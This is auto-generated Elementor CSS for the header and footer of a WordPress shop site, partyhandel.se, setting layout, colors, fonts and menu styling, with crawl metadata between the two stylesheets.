.elementor-element.elementor-element-8405597.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-77345 .elementor-element.elementor-element-8405597.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-77345 .elementor-element.elementor-element-2e19bac > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-77345 .elementor-element.elementor-element-2e19bac img{width:100%;height:81px;}.elementor-bc-flex-widget .elementor-77345 .elementor-element.elementor-element-1c68c96.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-77345 .elementor-element.elementor-element-1c68c96.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-77345 .elementor-element.elementor-element-4e25edc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-77345 .elementor-element.elementor-element-4e25edc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-77345 .elementor-element.elementor-element-6306856.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-77345 .elementor-element.elementor-element-6306856.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-77345 .elementor-element.elementor-element-6306856.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-hfe-cart .hfe-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-77345 .elementor-element.elementor-element-66de630 .hfe-menu-cart__toggle .elementor-button{padding:4px 10px 0px 10px;}.elementor-77345 .elementor-element.elementor-element-66de630{width:auto;max-width:auto;align-self:center;}.elementor-77345 .elementor-element.elementor-element-66de630 > .elementor-widget-container{margin:0px 15px 0px 15px;}.elementor-77345 .elementor-element.elementor-element-66de630 .hfe-menu-cart__toggle .elementor-button,.elementor-77345 .elementor-element.elementor-element-66de630 .hfe-cart-menu-wrap-default span.hfe-cart-count{color:#FFDE0C;background-color:#FFDE0C;}.elementor-77345 .elementor-element.elementor-element-66de630 .hfe-menu-cart__toggle .elementor-button,.elementor-77345 .elementor-element.elementor-element-66de630 .hfe-cart-menu-wrap-default .hfe-cart-count:after, .elementor-77345 .elementor-element.elementor-element-66de630 .hfe-masthead-custom-menu-items .hfe-cart-menu-wrap-default .hfe-cart-count{border-color:#FFDE0C;}.elementor-77345 .elementor-element.elementor-element-66de630 .hfe-menu-cart__toggle .elementor-button-icon{font-size:23px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-77345 .elementor-element.elementor-element-4a07b55{width:auto;max-width:auto;}.elementor-77345 .elementor-element.elementor-element-4a07b55 > .elementor-widget-container{padding:0px 10px 0px 10px;}.elementor-77345 .elementor-element.elementor-element-4a07b55 .elementor-icon-wrapper{text-align:center;}.elementor-77345 .elementor-element.elementor-element-4a07b55 .elementor-icon{font-size:24px;}.elementor-77345 .elementor-element.elementor-element-4a07b55 .elementor-icon svg{height:24px;}@media(min-width:768px){.elementor-77345 .elementor-element.elementor-element-6c63f78f{width:100%;}.elementor-77345 .elementor-element.elementor-element-8405597{width:20%;}.elementor-77345 .elementor-element.elementor-element-1c68c96{width:15%;}.elementor-77345 .elementor-element.elementor-element-4e25edc{width:37.063%;}.elementor-77345 .elementor-element.elementor-element-6306856{width:27.937%;}}@media(max-width:1366px) and (min-width:768px){.elementor-77345 .elementor-element.elementor-element-1c68c96{width:18%;}.elementor-77345 .elementor-element.elementor-element-4e25edc{width:42%;}.elementor-77345 .elementor-element.elementor-element-6306856{width:21%;}}@media(max-width:1024px) and (min-width:768px){.elementor-77345 .elementor-element.elementor-element-2e05a145{width:50%;}.elementor-77345 .elementor-element.elementor-element-358af02{width:50%;}.elementor-77345 .elementor-element.elementor-element-1c68c96{width:10%;}.elementor-77345 .elementor-element.elementor-element-4e25edc{width:45%;}.elementor-77345 .elementor-element.elementor-element-6306856{width:25%;}}@media(max-width:1366px){.elementor-77345 .elementor-element.elementor-element-2e05a145.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-77345 .elementor-element.elementor-element-75625b8a{width:var( --container-widget-width, 402.672px );max-width:402.672px;--container-widget-width:402.672px;--container-widget-flex-grow:0;}.elementor-77345 .elementor-element.elementor-element-358af02.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-77345 .elementor-element.elementor-element-ec1315f{width:var( --container-widget-width, 402.672px );max-width:402.672px;--container-widget-width:402.672px;--container-widget-flex-grow:0;}.elementor-77345 .elementor-element.elementor-element-2e19bac img{height:59px;}}@media(max-width:1024px){.elementor-77345 .elementor-element.elementor-element-64ebb6fc{padding:0px 0px 0px 0px;}.elementor-77345 .elementor-element.elementor-element-6c63f78f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-77345 .elementor-element.elementor-element-358af02.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-77345 .elementor-element.elementor-element-2e19bac img{height:49px;}}@media(max-width:767px){.elementor-77345 .elementor-element.elementor-element-64ebb6fc{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-77345 .elementor-element.elementor-element-2e05a145{width:50%;}.elementor-77345 .elementor-element.elementor-element-2e05a145.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-77345 .elementor-element.elementor-element-75625b8a{width:initial;max-width:initial;}.elementor-77345 .elementor-element.elementor-element-75625b8a > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-77345 .elementor-element.elementor-element-75625b8a .elementor-headline{font-size:10px;}.elementor-77345 .elementor-element.elementor-element-358af02{width:50%;}.elementor-77345 .elementor-element.elementor-element-358af02.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-77345 .elementor-element.elementor-element-ec1315f{width:initial;max-width:initial;}.elementor-77345 .elementor-element.elementor-element-ec1315f > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-77345 .elementor-element.elementor-element-ec1315f .elementor-headline{font-size:10px;}.elementor-77345 .elementor-element.elementor-element-8405597{width:20%;}.elementor-77345 .elementor-element.elementor-element-8405597 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-77345 .elementor-element.elementor-element-2e19bac img{height:62px;}.elementor-77345 .elementor-element.elementor-element-1c68c96{width:19%;}.elementor-77345 .elementor-element.elementor-element-4e25edc{width:40%;}.elementor-77345 .elementor-element.elementor-element-4e25edc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-77345 .elementor-element.elementor-element-6306856{width:21%;}.elementor-77345 .elementor-element.elementor-element-66de630 .hfe-menu-cart__toggle .elementor-button{padding:0px 0px 0px 0px;}.elementor-77345 .elementor-element.elementor-element-66de630{width:var( --container-widget-width, 33px );max-width:33px;--container-widget-width:33px;--container-widget-flex-grow:0;}.elementor-77345 .elementor-element.elementor-element-66de630 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-77345 .elementor-element.elementor-element-4a07b55{width:var( --container-widget-width, 25px );max-width:25px;--container-widget-width:25px;--container-widget-flex-grow:0;}.elementor-77345 .elementor-element.elementor-element-4a07b55 > .elementor-widget-container{margin:-3px 0px 0px 0px;padding:0px 0px 0px 11px;}.elementor-77345 .elementor-element.elementor-element-4a07b55 .elementor-icon{font-size:22px;}.elementor-77345 .elementor-element.elementor-element-4a07b55 .elementor-icon svg{height:22px;}}

--- FILE ---
content_type: text/css
request_url: https://partyhandel.se/wp-content/uploads/elementor/css/post-77359.css?ver=1768338156
body_size: 2277
content:
.elementor-77359 .elementor-element.elementor-element-419b657:not(.elementor-motion-effects-element-type-background), .elementor-77359 .elementor-element.elementor-element-419b657 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#111111;}.elementor-77359 .elementor-element.elementor-element-419b657{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:100px 0px 0px 0px;}.elementor-77359 .elementor-element.elementor-element-419b657 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-77359 .elementor-element.elementor-element-419b657 > .elementor-shape-top svg{width:calc(170% + 1.3px);height:6px;}.elementor-77359 .elementor-element.elementor-element-63a2666 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-77359 .elementor-element.elementor-element-9dd4877{padding:0px 0px 100px 0px;}.elementor-77359 .elementor-element.elementor-element-2bd335a > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#F2F2F24D;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-77359 .elementor-element.elementor-element-d0c946c .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;text-transform:uppercase;color:#FFFFFF;}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item, .elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,
								.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:var( --e-global-color-accent );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-77359 .elementor-element.elementor-element-5d91554 .menu-item a.hfe-menu-item{padding-left:0px;padding-right:0px;}.elementor-77359 .elementor-element.elementor-element-5d91554 .menu-item a.hfe-sub-menu-item{padding-left:calc( 0px + 20px );padding-right:0px;}.elementor-77359 .elementor-element.elementor-element-5d91554 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 40px );padding-right:0px;}.elementor-77359 .elementor-element.elementor-element-5d91554 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 60px );padding-right:0px;}.elementor-77359 .elementor-element.elementor-element-5d91554 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 80px );padding-right:0px;}.elementor-77359 .elementor-element.elementor-element-5d91554 .menu-item a.hfe-menu-item, .elementor-77359 .elementor-element.elementor-element-5d91554 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-77359 .elementor-element.elementor-element-5d91554 .sub-menu a.hfe-sub-menu-item,
						 .elementor-77359 .elementor-element.elementor-element-5d91554 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-77359 .elementor-element.elementor-element-5d91554 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-77359 .elementor-element.elementor-element-5d91554 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-77359 .elementor-element.elementor-element-5d91554 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-77359 .elementor-element.elementor-element-5d91554 a.hfe-menu-item, .elementor-77359 .elementor-element.elementor-element-5d91554 a.hfe-sub-menu-item{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;line-height:1px;letter-spacing:1.2px;}.elementor-77359 .elementor-element.elementor-element-5d91554 .menu-item a.hfe-menu-item, .elementor-77359 .elementor-element.elementor-element-5d91554 .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-77359 .elementor-element.elementor-element-5d91554 .menu-item a.hfe-menu-item:hover,
								.elementor-77359 .elementor-element.elementor-element-5d91554 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-77359 .elementor-element.elementor-element-5d91554 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-77359 .elementor-element.elementor-element-5d91554 .menu-item a.hfe-menu-item.highlighted,
								.elementor-77359 .elementor-element.elementor-element-5d91554 .menu-item a.hfe-menu-item:focus{color:#FFFFFFCC;}.elementor-77359 .elementor-element.elementor-element-5d91554 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-77359 .elementor-element.elementor-element-5d91554 .menu-item.current-menu-ancestor a.hfe-menu-item{color:#FFFFFFCC;}.elementor-77359 .elementor-element.elementor-element-5d91554 .sub-menu,
								.elementor-77359 .elementor-element.elementor-element-5d91554 nav.hfe-dropdown,
								.elementor-77359 .elementor-element.elementor-element-5d91554 nav.hfe-dropdown-expandible,
								.elementor-77359 .elementor-element.elementor-element-5d91554 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-77359 .elementor-element.elementor-element-5d91554 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-77359 .elementor-element.elementor-element-5d91554 .sub-menu li.menu-item:not(:last-child),
						.elementor-77359 .elementor-element.elementor-element-5d91554 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-77359 .elementor-element.elementor-element-5d91554 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-77359 .elementor-element.elementor-element-7db3c5e > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#F2F2F24D;}.elementor-77359 .elementor-element.elementor-element-d69c5be .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;text-transform:uppercase;color:#FFFFFF;}.elementor-77359 .elementor-element.elementor-element-d547a0f .menu-item a.hfe-menu-item{padding-left:0px;padding-right:0px;}.elementor-77359 .elementor-element.elementor-element-d547a0f .menu-item a.hfe-sub-menu-item{padding-left:calc( 0px + 20px );padding-right:0px;}.elementor-77359 .elementor-element.elementor-element-d547a0f .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 40px );padding-right:0px;}.elementor-77359 .elementor-element.elementor-element-d547a0f .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 60px );padding-right:0px;}.elementor-77359 .elementor-element.elementor-element-d547a0f .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 80px );padding-right:0px;}.elementor-77359 .elementor-element.elementor-element-d547a0f .menu-item a.hfe-menu-item, .elementor-77359 .elementor-element.elementor-element-d547a0f .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-77359 .elementor-element.elementor-element-d547a0f .sub-menu a.hfe-sub-menu-item,
						 .elementor-77359 .elementor-element.elementor-element-d547a0f nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-77359 .elementor-element.elementor-element-d547a0f nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-77359 .elementor-element.elementor-element-d547a0f nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-77359 .elementor-element.elementor-element-d547a0f nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-77359 .elementor-element.elementor-element-d547a0f a.hfe-menu-item, .elementor-77359 .elementor-element.elementor-element-d547a0f a.hfe-sub-menu-item{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;line-height:1px;letter-spacing:1.2px;}.elementor-77359 .elementor-element.elementor-element-d547a0f .menu-item a.hfe-menu-item, .elementor-77359 .elementor-element.elementor-element-d547a0f .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-77359 .elementor-element.elementor-element-d547a0f .menu-item a.hfe-menu-item:hover,
								.elementor-77359 .elementor-element.elementor-element-d547a0f .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-77359 .elementor-element.elementor-element-d547a0f .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-77359 .elementor-element.elementor-element-d547a0f .menu-item a.hfe-menu-item.highlighted,
								.elementor-77359 .elementor-element.elementor-element-d547a0f .menu-item a.hfe-menu-item:focus{color:#FFFFFFCC;}.elementor-77359 .elementor-element.elementor-element-d547a0f .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-77359 .elementor-element.elementor-element-d547a0f .menu-item.current-menu-ancestor a.hfe-menu-item{color:#FFFFFFCC;}.elementor-77359 .elementor-element.elementor-element-d547a0f .sub-menu,
								.elementor-77359 .elementor-element.elementor-element-d547a0f nav.hfe-dropdown,
								.elementor-77359 .elementor-element.elementor-element-d547a0f nav.hfe-dropdown-expandible,
								.elementor-77359 .elementor-element.elementor-element-d547a0f nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-77359 .elementor-element.elementor-element-d547a0f nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-77359 .elementor-element.elementor-element-d547a0f .sub-menu li.menu-item:not(:last-child),
						.elementor-77359 .elementor-element.elementor-element-d547a0f nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-77359 .elementor-element.elementor-element-d547a0f nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-77359 .elementor-element.elementor-element-467f8c8 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#F2F2F24D;}.elementor-77359 .elementor-element.elementor-element-680a37f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-77359 .elementor-element.elementor-element-680a37f .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;text-transform:uppercase;color:#FFFFFF;}.elementor-77359 .elementor-element.elementor-element-e7fe999 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;line-height:170% !important;color:#FFFFFF;}.elementor-77359 .elementor-element.elementor-element-fcbb69c > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#F2F2F24D;}.elementor-77359 .elementor-element.elementor-element-404c4c8 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;text-transform:uppercase;color:#FFFFFF;}.elementor-77359 .elementor-element.elementor-element-202fa33 .menu-item a.hfe-menu-item{padding-left:0px;padding-right:0px;}.elementor-77359 .elementor-element.elementor-element-202fa33 .menu-item a.hfe-sub-menu-item{padding-left:calc( 0px + 20px );padding-right:0px;}.elementor-77359 .elementor-element.elementor-element-202fa33 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 40px );padding-right:0px;}.elementor-77359 .elementor-element.elementor-element-202fa33 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 60px );padding-right:0px;}.elementor-77359 .elementor-element.elementor-element-202fa33 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 80px );padding-right:0px;}.elementor-77359 .elementor-element.elementor-element-202fa33 .menu-item a.hfe-menu-item, .elementor-77359 .elementor-element.elementor-element-202fa33 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-77359 .elementor-element.elementor-element-202fa33 .sub-menu a.hfe-sub-menu-item,
						 .elementor-77359 .elementor-element.elementor-element-202fa33 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-77359 .elementor-element.elementor-element-202fa33 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-77359 .elementor-element.elementor-element-202fa33 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-77359 .elementor-element.elementor-element-202fa33 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-77359 .elementor-element.elementor-element-202fa33 a.hfe-menu-item, .elementor-77359 .elementor-element.elementor-element-202fa33 a.hfe-sub-menu-item{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;line-height:1px;letter-spacing:1.2px;}.elementor-77359 .elementor-element.elementor-element-202fa33 .menu-item a.hfe-menu-item, .elementor-77359 .elementor-element.elementor-element-202fa33 .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-77359 .elementor-element.elementor-element-202fa33 .menu-item a.hfe-menu-item:hover,
								.elementor-77359 .elementor-element.elementor-element-202fa33 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-77359 .elementor-element.elementor-element-202fa33 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-77359 .elementor-element.elementor-element-202fa33 .menu-item a.hfe-menu-item.highlighted,
								.elementor-77359 .elementor-element.elementor-element-202fa33 .menu-item a.hfe-menu-item:focus{color:#FFFFFFCC;}.elementor-77359 .elementor-element.elementor-element-202fa33 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-77359 .elementor-element.elementor-element-202fa33 .menu-item.current-menu-ancestor a.hfe-menu-item{color:#FFFFFFCC;}.elementor-77359 .elementor-element.elementor-element-202fa33 .sub-menu,
								.elementor-77359 .elementor-element.elementor-element-202fa33 nav.hfe-dropdown,
								.elementor-77359 .elementor-element.elementor-element-202fa33 nav.hfe-dropdown-expandible,
								.elementor-77359 .elementor-element.elementor-element-202fa33 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-77359 .elementor-element.elementor-element-202fa33 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-77359 .elementor-element.elementor-element-202fa33 .sub-menu li.menu-item:not(:last-child),
						.elementor-77359 .elementor-element.elementor-element-202fa33 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-77359 .elementor-element.elementor-element-202fa33 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-77359 .elementor-element.elementor-element-4fe9c25 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-77359 .elementor-element.elementor-element-4fe9c25 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-toggle .elementor-toggle-title, .elementor-widget-toggle .elementor-toggle-icon{color:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-toggle-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-tab-title.elementor-active a, .elementor-widget-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{color:var( --e-global-color-accent );}.elementor-widget-toggle .elementor-toggle-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-toggle .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-77359 .elementor-element.elementor-element-29a04e8 .elementor-tab-title{border-width:0px;background-color:#343434;}.elementor-77359 .elementor-element.elementor-element-29a04e8 .elementor-tab-content{border-width:0px;background-color:#343434;color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-weight:600;}.elementor-77359 .elementor-element.elementor-element-29a04e8 .elementor-toggle-title, .elementor-77359 .elementor-element.elementor-element-29a04e8 .elementor-toggle-icon{color:#FFFFFF;}.elementor-77359 .elementor-element.elementor-element-29a04e8 .elementor-toggle-icon svg{fill:#FFFFFF;}.elementor-77359 .elementor-element.elementor-element-29a04e8 .elementor-tab-title.elementor-active a, .elementor-77359 .elementor-element.elementor-element-29a04e8 .elementor-tab-title.elementor-active .elementor-toggle-icon{color:#FFFFFF;}.elementor-77359 .elementor-element.elementor-element-29a04e8 .elementor-toggle-title{font-family:"Open Sans", Sans-serif;font-weight:600;text-transform:uppercase;}.elementor-77359 .elementor-element.elementor-element-29a04e8 .elementor-tab-title .elementor-toggle-icon i:before{color:#FFFFFF;}.elementor-77359 .elementor-element.elementor-element-29a04e8 .elementor-tab-title .elementor-toggle-icon svg{fill:#FFFFFF;}.elementor-77359 .elementor-element.elementor-element-29a04e8 .elementor-tab-title.elementor-active .elementor-toggle-icon i:before{color:#FFDE0C;}.elementor-77359 .elementor-element.elementor-element-29a04e8 .elementor-tab-title.elementor-active .elementor-toggle-icon svg{fill:#FFDE0C;}.elementor-77359 .elementor-element.elementor-element-38144cb{text-align:center;}.elementor-77359 .elementor-element.elementor-element-38144cb .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;text-transform:uppercase;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-77359 .elementor-element.elementor-element-96b5fe4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(18px/2);}.elementor-77359 .elementor-element.elementor-element-96b5fe4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(18px/2);}.elementor-77359 .elementor-element.elementor-element-96b5fe4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(18px/2);}.elementor-77359 .elementor-element.elementor-element-96b5fe4 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-18px/2);}.elementor-77359 .elementor-element.elementor-element-96b5fe4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-18px/2);}.elementor-77359 .elementor-element.elementor-element-96b5fe4 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-77359 .elementor-element.elementor-element-96b5fe4 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-77359 .elementor-element.elementor-element-96b5fe4 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#E0C159;}.elementor-77359 .elementor-element.elementor-element-96b5fe4 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#E0C159;}.elementor-77359 .elementor-element.elementor-element-96b5fe4{--e-icon-list-icon-size:32px;--icon-vertical-offset:0px;}.elementor-77359 .elementor-element.elementor-element-96b5fe4 .elementor-icon-list-text{transition:color 0.3s;}.elementor-77359 .elementor-element.elementor-element-86d39f3:not(.elementor-motion-effects-element-type-background), .elementor-77359 .elementor-element.elementor-element-86d39f3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3A3A3A;}.elementor-77359 .elementor-element.elementor-element-86d39f3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-77359 .elementor-element.elementor-element-86d39f3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-77359 .elementor-element.elementor-element-db96859.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-77359 .elementor-element.elementor-element-db96859.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary 